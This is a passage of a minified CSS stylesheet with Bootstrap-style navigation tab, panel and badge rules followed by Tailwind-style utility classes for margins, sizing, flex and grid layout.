39/var(--tw-text-opacity))}.nav-tabs.nav-justified{border-bottom:0;width:100%}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{left:auto;top:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{border-radius:4px;margin-right:0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{background-color:#337ab7;color:#fff}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-left:0;margin-top:2px}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{left:auto;top:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{border-radius:4px;margin-right:0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{border-top-left-radius:0;border-top-right-radius:0;margin-top:-1px}.navbar-pills-flat{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color);background-color:rgb(255 255 255/var(--tw-bg-opacity));border-color:rgb(209 213 219/var(--tw-border-opacity));border-radius:.375rem;border-style:solid;border-width:1px;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.navbar-pills-flat>li>a{--tw-border-opacity:1;--tw-text-opacity:1;border-bottom-width:1px;border-color:rgb(243 244 246/var(--tw-border-opacity));color:rgb(107 114 128/var(--tw-text-opacity));font-weight:500;margin-bottom:0;margin-right:0;padding:.5rem .875rem}.navbar-pills-flat>li:first-child a{border-top-left-radius:.375rem;border-top-right-radius:.375rem}.navbar-pills-flat>li:last-child a{border-bottom-left-radius:.375rem;border-bottom-right-radius:.375rem}.navbar-pills-flat>li.active>a,.navbar-pills-flat>li.active>a:focus,.navbar-pills-flat>li.active>a:hover,.navbar-pills-flat>li>a:hover{--tw-border-opacity:1;border-color:rgb(243 244 246/var(--tw-border-opacity))}.navbar-pills-flat>li a i.menu-icon{margin-right:1rem}.horizontal-scrollable-tabs .arrow-right{float:right}.horizontal-scrollable-tabs .arrow-left{float:left}.horizontal-scrollable-tabs .scroller{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;background-color:transparent;background-color:rgb(243 244 246/var(--tw-bg-opacity));border-bottom-width:1px;border-color:rgb(229 231 235/var(--tw-border-opacity));border-style:solid;color:rgb(75 85 99/var(--tw-text-opacity));cursor:pointer;display:none;font-size:.86rem;font-weight:600;margin-bottom:1px;padding:.625rem}.horizontal-scrollable-tabs .scroller:hover{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity))}.horizontal-scrollable-tabs .scroller.disabled{cursor:not-allowed}.horizontal-scrollable-tabs .scroller.disabled i{opacity:.4}.horizontal-scrollable-tabs .horizontal-tabs .nav-tabs-horizontal{--tw-scroll-snap-strictness:mandatory;display:-webkit-box;display:-moz-box;overflow-x:auto;overflow-y:hidden;scroll-snap-type:x var(--tw-scroll-snap-strictness)}.horizontal-scrollable-tabs .horizontal-tabs .nav-tabs-horizontal>li{float:none;min-width:50px;scroll-snap-align:end;scroll-snap-stop:normal;text-align:center}.firefox .horizontal-scrollable-tabs .horizontal-tabs .nav-tabs-horizontal{overflow:-moz-scrollbars-none}.horizontal-scrollable-tabs .horizontal-tabs .nav-tabs-horizontal::-webkit-scrollbar{height:0!important;width:0!important}.horizontal-scrollable-tabs .tabs-submenu-wrapper li{position:static}.horizontal-scrollable-tabs .tabs-submenu-wrapper{display:none;position:absolute;z-index:10}.nav-tabs-segmented.nav-tabs,.nav-tabs-segmented>li.active>a,.nav-tabs-segmented>li>a{border-bottom-width:0}.horizontal-scrollable-tabs .horizontal-tabs .nav-tabs-horizontal.nav-tabs-segmented,.nav-tabs-segmented{background-color:rgba(209,213,219,.3);border-radius:.5rem;padding:.25rem}.nav-tabs-segmented>li>a>.badge{--tw-bg-opacity:1;background-color:rgb(229 231 235/var(--tw-bg-opacity));margin-left:.25rem}.nav-tabs-segmented>li>a{--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity))}.nav-tabs-segmented .open>a,.nav-tabs-segmented .open>a:focus,.nav-tabs-segmented .open>a:hover,.nav-tabs-segmented>li.active>a{--tw-bg-opacity:1;--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color);background-color:rgb(255 255 255/var(--tw-bg-opacity));border-radius:.5rem;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.nav-tabs-segmented>li>a:focus,.nav-tabs-segmented>li>a:hover{border-bottom-width:0}.nav-tabs-segmented>li.active>a:focus,.nav-tabs-segmented>li.active>a:hover{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));border-radius:.5rem;border-width:0}.horizontal-scrollable-tabs:has(.nav-tabs-segmented) .scroller{--tw-bg-opacity:1;background-color:rgb(237 239 241/var(--tw-bg-opacity));border-width:0;padding-bottom:calc(.75rem + 1px);padding-top:calc(.75rem + 1px);position:relative}.horizontal-scrollable-tabs:has(.nav-tabs-segmented) .scroller>i{margin-top:.25rem}.horizontal-scrollable-tabs:has(.nav-tabs-segmented) .scroller.disabled{opacity:1!important}.horizontal-scrollable-tabs:has(.nav-tabs-segmented) .scroller.disabled>i{opacity:.4}.horizontal-scrollable-tabs:has(.nav-tabs-segmented) .arrow-left{border-bottom-left-radius:.5rem;border-top-left-radius:.5rem;margin-right:-.25rem;padding-right:.75rem}.horizontal-scrollable-tabs:has(.nav-tabs-segmented) .arrow-right{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem;margin-left:-.25rem;padding-left:.75rem}.panel,.panel_s{--tw-bg-opacity:1;--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color);border:1px solid rgba(209,213,219,.6);border-radius:.5rem;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);margin-bottom:25px}.panel,.panel-body,.panel_s{background-color:rgb(255 255 255/var(--tw-bg-opacity))}.panel-body{--tw-bg-opacity:1;border-radius:.375rem;padding:1.5rem;position:relative}.panel-heading{--tw-border-opacity:1;--tw-bg-opacity:1;background-color:rgb(249 250 251/var(--tw-bg-opacity));border-bottom-color:rgb(229 231 235/var(--tw-border-opacity));border-top-left-radius:.375rem;border-top-right-radius:.375rem;padding:.625rem 1.5rem}.panel-heading>.dropdown .dropdown-toggle,.panel-title{color:inherit}.panel-title{font-size:.9rem;font-weight:700;margin-bottom:0;margin-top:0}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{--tw-border-opacity:1;--tw-bg-opacity:1;background-color:rgb(249 250 251/var(--tw-bg-opacity));border-bottom-left-radius:.375rem;border-bottom-right-radius:.375rem;border-color:rgb(229 231 235/var(--tw-border-opacity));border-style:solid;border-top-width:1px;padding:.75rem 1.5rem}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-radius:0;border-width:1px 0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:.375rem;border-top-right-radius:.375rem}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-left-radius:.375rem;border-bottom-right-radius:.375rem}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.list-group+.panel-footer,.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-left:15px;padding-right:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:.375rem;border-top-right-radius:.375rem}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:.375rem}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:.375rem}.panel>.table-responsive:last-child>.table:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-left-radius:.375rem;border-bottom-right-radius:.375rem}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:.375rem}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:.375rem}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #e5e7eb}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-responsive{border:0;margin-bottom:0}.panel-group{margin-bottom:20px}.panel-group .panel{border-radius:4px;margin-bottom:0}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #e5e7eb}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #e5e7eb}.panel-default{border-color:#e5e7eb}.panel-default>.panel-heading{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(209 213 219/var(--tw-bg-opacity));color:rgb(17 24 39/var(--tw-text-opacity))}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#e5e7eb}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#e5e7eb}.panel-primary{border:0}.panel-primary>.panel-heading{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(219 234 254/var(--tw-bg-opacity));border-width:0;color:rgb(29 78 216/var(--tw-text-opacity))}.panel-success{border:0}.panel-success>.panel-heading{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(240 253 244/var(--tw-bg-opacity));border-width:0;color:rgb(21 128 61/var(--tw-text-opacity))}.panel-info{border:0}.panel-info>.panel-heading{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(224 242 254/var(--tw-bg-opacity));border-width:0;color:rgb(3 105 161/var(--tw-text-opacity))}.panel-warning{border:0}.panel-warning>.panel-heading{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(254 252 232/var(--tw-bg-opacity));border-width:0;color:rgb(161 98 7/var(--tw-text-opacity))}.panel-danger{border:0}.panel-danger>.panel-heading{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(254 242 242/var(--tw-bg-opacity));border-width:0;color:rgb(185 28 28/var(--tw-text-opacity))}.badge{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity));border-radius:9999px;color:rgb(31 41 55/var(--tw-text-opacity));display:inline;font-size:.75rem;font-weight:500;line-height:1rem;padding:.125rem .625rem}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity))}a{color:rgb(29 78 216/var(--tw-text-opacity));outline:none!important;text-decoration:none!important}a,a:focus{--tw-text-opacity:1}a:focus{color:rgb(30 64 175/var(--tw-text-opacity))}a.disabled{pointer-events:none}.bold,b,strong{font-weight:600}.small,small{font-size:.8rem}.caret{border:solid #1f2937;border-style:solid!important;border-width:0 1px 1px 0!important;margin-top:-5.3px;padding:3px;transform:rotate(45deg)}[dir=rtl] .caret{margin-right:10px}.dropup .caret{border-width:0 1px 1px 0!important;transform:rotate(-135deg)}.dropup.btn-group .caret{margin-top:0}.tw-sr-only{clip:rect(0,0,0,0);border-width:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.tw-pointer-events-none{pointer-events:none}.tw-absolute{position:absolute}.tw-relative{position:relative}.tw-sticky{position:sticky}.tw-inset-0{inset:0}.-tw-left-20{left:-5rem}.-tw-left-9{left:-2.25rem}.-tw-right-0{right:0}.-tw-right-0\.5{right:-.125rem}.-tw-right-1{right:-.25rem}.-tw-right-1\.5{right:-.375rem}.-tw-right-3{right:-.75rem}.-tw-top-2{top:-.5rem}.tw-left-1\/2{left:50%}.tw-right-0{right:0}.tw-right-10{right:2.5rem}.tw-top-0{top:0}.tw-top-1\/2{top:50%}.tw-top-2{top:.5rem}.tw-top-2\.5{top:.625rem}.tw-top-9{top:2.25rem}.tw-top-\[37px\]{top:37px}.tw-z-10{z-index:10}.tw-z-20{z-index:20}.tw-order-1{order:1}.tw-col-span-2{grid-column:span 2/span 2}.tw-col-span-6{grid-column:span 6/span 6}.\!tw-m-0{margin:0!important}.tw-m-0{margin:0}.\!tw-my-0{margin-bottom:0!important;margin-top:0!important}.\!tw-my-6{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.-tw-mx-2{margin-left:-.5rem;margin-right:-.5rem}.-tw-mx-2\.5{margin-left:-.625rem;margin-right:-.625rem}.-tw-mx-3{margin-left:-.75rem;margin-right:-.75rem}.-tw-mx-3\.5{margin-left:-.875rem;margin-right:-.875rem}.-tw-mx-4{margin-left:-1rem;margin-right:-1rem}.-tw-mx-5{margin-left:-1.25rem;margin-right:-1.25rem}.-tw-mx-6{margin-left:-1.5rem;margin-right:-1.5rem}.-tw-mx-8{margin-left:-2rem;margin-right:-2rem}.-tw-mx-\[calc\(theme\(spacing\.3\)-1px\)\]{margin-left:calc(-.75rem - -1px);margin-right:calc(-.75rem - -1px)}.tw-mx-1{margin-left:.25rem;margin-right:.25rem}.tw-mx-1\.5{margin-left:.375rem;margin-right:.375rem}.tw-mx-2{margin-left:.5rem;margin-right:.5rem}.tw-mx-2\.5{margin-left:.625rem;margin-right:.625rem}.tw-mx-4{margin-left:1rem;margin-right:1rem}.tw-mx-auto{margin-left:auto;margin-right:auto}.tw-my-0{margin-bottom:0;margin-top:0}.tw-my-2{margin-bottom:.5rem;margin-top:.5rem}.tw-my-3{margin-bottom:.75rem;margin-top:.75rem}.tw-my-4{margin-bottom:1rem;margin-top:1rem}.tw-my-5{margin-bottom:1.25rem;margin-top:1.25rem}.tw-my-6{margin-bottom:1.5rem;margin-top:1.5rem}.tw-my-8{margin-bottom:2rem;margin-top:2rem}.\!-tw-mb-1{margin-bottom:-.25rem!important}.\!-tw-mb-1\.5{margin-bottom:-.375rem!important}.\!tw-mb-3{margin-bottom:.75rem!important}.\!tw-ml-3{margin-left:.75rem!important}.\!tw-mt-0{margin-top:0!important}.-tw-mb-0{margin-bottom:0}.-tw-mb-0\.5{margin-bottom:-.125rem}.-tw-mb-1{margin-bottom:-.25rem}.-tw-mb-2{margin-bottom:-.5rem}.-tw-mb-2\.5{margin-bottom:-.625rem}.-tw-mb-\[calc\(theme\(spacing\.6\)-1px\)\]{margin-bottom:calc(-1.5rem - -1px)}.-tw-ml-1{margin-left:-.25rem}.-tw-ml-1\.5{margin-left:-.375rem}.-tw-mr-1{margin-right:-.25rem}.-tw-mr-1\.5{margin-right:-.375rem}.-tw-mt-0{margin-top:0}.-tw-mt-0\.5{margin-top:-.125rem}.-tw-mt-1{margin-top:-.25rem}.-tw-mt-1\.5{margin-top:-.375rem}.-tw-mt-2{margin-top:-.5rem}.-tw-mt-2\.5{margin-top:-.625rem}.-tw-mt-3{margin-top:-.75rem}.-tw-mt-6{margin-top:-1.5rem}.-tw-mt-8{margin-top:-2rem}.-tw-mt-px{margin-top:-1px}.tw-mb-0{margin-bottom:0}.tw-mb-0\.5{margin-bottom:.125rem}.tw-mb-1{margin-bottom:.25rem}.tw-mb-1\.5{margin-bottom:.375rem}.tw-mb-10{margin-bottom:2.5rem}.tw-mb-2{margin-bottom:.5rem}.tw-mb-2\.5{margin-bottom:.625rem}.tw-mb-3{margin-bottom:.75rem}.tw-mb-4{margin-bottom:1rem}.tw-mb-5{margin-bottom:1.25rem}.tw-mb-6{margin-bottom:1.5rem}.tw-mb-8{margin-bottom:2rem}.tw-ml-0{margin-left:0}.tw-ml-0\.5{margin-left:.125rem}.tw-ml-1{margin-left:.25rem}.tw-ml-1\.5{margin-left:.375rem}.tw-ml-2{margin-left:.5rem}.tw-ml-2\.5{margin-left:.625rem}.tw-ml-3{margin-left:.75rem}.tw-ml-4{margin-left:1rem}.tw-ml-5{margin-left:1.25rem}.tw-ml-6{margin-left:1.5rem}.tw-ml-7{margin-left:1.75rem}.tw-ml-9{margin-left:2.25rem}.tw-ml-auto{margin-left:auto}.tw-mr-0{margin-right:0}.tw-mr-0\.5{margin-right:.125rem}.tw-mr-1{margin-right:.25rem}.tw-mr-1\.5{margin-right:.375rem}.tw-mr-2{margin-right:.5rem}.tw-mr-2\.5{margin-right:.625rem}.tw-mr-3{margin-right:.75rem}.tw-mr-4{margin-right:1rem}.tw-mt-0{margin-top:0}.tw-mt-0\.5{margin-top:.125rem}.tw-mt-1{margin-top:.25rem}.tw-mt-1\.5{margin-top:.375rem}.tw-mt-10{margin-top:2.5rem}.tw-mt-12{margin-top:3rem}.tw-mt-2{margin-top:.5rem}.tw-mt-2\.5{margin-top:.625rem}.tw-mt-3{margin-top:.75rem}.tw-mt-4{margin-top:1rem}.tw-mt-5{margin-top:1.25rem}.tw-mt-6{margin-top:1.5rem}.tw-mt-7{margin-top:1.75rem}.tw-mt-8{margin-top:2rem}.tw-mt-9{margin-top:2.25rem}.tw-mt-\[15px\]{margin-top:15px}.tw-mt-\[57px\]{margin-top:57px}.tw-mt-\[80px\]{margin-top:80px}.tw-mt-px{margin-top:1px}.tw-block{display:block}.tw-inline-block{display:inline-block}.tw-inline{display:inline}.tw-flex{display:flex}.tw-inline-flex{display:inline-flex}.tw-grid{display:grid}.tw-hidden{display:none}.tw-h-10{height:2.5rem}.tw-h-4{height:1rem}.tw-h-5{height:1.25rem}.tw-h-6{height:1.5rem}.tw-h-7{height:1.75rem}.tw-h-8{height:2rem}.tw-h-\[38px\]{height:38px}.tw-h-\[420px\]{height:420px}.tw-h-\[57px\]{height:57px}.tw-h-\[59\.5px\]{height:59.5px}.tw-h-\[calc\(theme\(spacing\.5\)-1px\)\]{height:calc(1.25rem - 1px)}.tw-h-\[calc\(theme\(spacing\.5\)-2px\)\]{height:calc(1.25rem - 2px)}.tw-h-full{height:100%}.tw-max-h-\[500px\]{max-height:500px}.tw-min-h-0{min-height:0}.tw-min-h-\[18px\]{min-height:18px}.tw-min-h-\[335px\]{min-height:335px}.tw-w-1\/2{width:50%}.tw-w-10{width:2.5rem}.tw-w-4{width:1rem}.tw-w-48{width:12rem}.tw-w-5{width:1.25rem}.tw-w-56{width:14rem}.tw-w-6{width:1.5rem}.tw-w-7{width:1.75rem}.tw-w-8{width:2rem}.tw-w-80{width:20rem}.tw-w-9{width:2.25rem}.tw-w-\[140px\]{width:140px}.tw-w-\[416px\]{width:416px}.tw-w-\[calc\(theme\(spacing\.5\)-1px\)\]{width:calc(1.25rem - 1px)}.tw-w-\[calc\(theme\(spacing\.5\)-2px\)\]{width:calc(1.25rem - 2px)}.tw-w-full{width:100%}.tw-w-px{width:1px}.tw-min-w-0{min-width:0}.tw-min-w-\[18px\]{min-width:18px}.tw-min-w-\[250px\]{min-width:250px}.tw-min-w-\[79px\]{min-width:79px}.tw-max-w-3xl{max-width:48rem}.tw-max-w-4xl{max-width:56rem}.tw-max-w-56{max-width:14rem}.tw-max-w-5xl{max-width:64rem}.tw-max-w-64{max-width:16rem}.tw-max-w-6xl{max-width:72rem}.tw-max-w-\[170px\]{max-width:170px}.tw-max-w-\[28\.875rem\]{max-width:28.875rem}.tw-max-w-\[30px\]{max-width:30px}.tw-max-w-\[350px\]{max-width:350px}.tw-max-w-\[48rem\]{max-width:48rem}.tw-max-w-\[85px\]{max-width:85px}.tw-max-w-full{max-width:100%}.tw-max-w-md{max-width:28rem}.tw-max-w-sm{max-width:24rem}.tw-max-w-xl{max-width:36rem}.tw-max-w-xs{max-width:20rem}.tw-flex-1{flex:1 1 0%}.tw-flex-auto{flex:1 1 auto}.tw-flex-shrink-0,.tw-shrink-0{flex-shrink:0}.tw-grow{flex-grow:1}.-tw-translate-x-1\/2{--tw-translate-x:-50%}.-tw-translate-x-1\/2,.-tw-translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-tw-translate-y-1\/2{--tw-translate-y:-50%}.tw-transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes tw-spin{to{transform:rotate(1turn)}}.tw-animate-spin-slow{animation:tw-spin 3s linear infinite}.tw-cursor-context-menu{cursor:context-menu}.tw-cursor-pointer{cursor:pointer}.tw-cursor-text{cursor:text}.tw-select-all{-webkit-user-select:all;-moz-user-select:all;user-select:all}.tw-auto-rows-\[1fr\]{grid-auto-rows:1fr}.tw-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.tw-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.tw-flex-col{flex-direction:column}.tw-flex-wrap{flex-wrap:wrap}.tw-flex-nowrap{flex-wrap:nowrap}.tw-items-start{align-items:flex-start}.tw-items-end{align-items:flex-end}.tw-items-center{align-items:center}.tw-items-baseline{align-items:baseline}.tw-justify-end{justify-content:flex-end}.tw-justify-center{justify-content:center}.tw-justify-between{justify-content:space-between}.tw-justify-items-end{justify-items:end}.tw-gap-1{gap:.25rem}.tw-gap-2{gap:.5rem}.tw-gap-2\.5{gap:.625rem}.tw-gap-3{gap:.75rem}.tw-gap-4{gap:1rem}.tw-gap-6{gap:1.5rem}.tw-gap-8{gap:2rem}.tw-gap-x-1{-moz-column-gap:.25rem;column-gap:.25rem}.tw-gap-x-1\.5{-moz-column-gap:.375rem;column-gap:.375rem}.tw-gap-x-12{-moz-column-gap:3rem;column-gap:3rem}.tw-gap-x-2{-moz-column-gap:.5rem;column-gap:.5rem}.tw-gap-x-3{-moz-column-gap:.75rem;column-gap:.75rem}.tw-gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.tw-gap-x-6{-moz-column-gap:1.5rem;column-gap:1.5rem}.tw-gap-y-2{row-gap:.5rem}.tw-gap-y-3{row-gap:.75rem}.tw-gap-y-6{row-gap:1.5rem}.\!tw-space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0!important;margin-bottom:calc(.75rem*var(--tw-space-y-reverse))!important;margin-top:calc(.75rem*(1 - var(--tw-space-y-reverse)))!important}.-tw-space-x-1>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(-.25rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(-.25rem*var(--tw-space-x-reverse))}.-tw-space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(-.5rem*var(--tw-space-y-reverse));margin-top:calc(-.5rem*(1 - 